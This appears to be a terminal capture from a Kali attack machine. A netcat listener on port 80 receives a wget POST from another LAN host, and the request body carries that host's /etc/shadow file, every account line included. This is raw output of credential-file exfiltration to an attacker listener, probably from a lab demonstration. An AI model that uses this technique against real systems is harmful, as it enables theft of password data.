 root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 49104
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.0.147
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1416

root:!:18448:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
avahi-autoipd:*:18375:0:99999:7:::
usbmux:*:18375:0:99999:7:::
rtkit:*:18375:0:99999:7:::
dnsmasq:*:18375:0:99999:7:::
cups-pk-helper:*:18375:0:99999:7:::
speech-dispatcher:!:18375:0:99999:7:::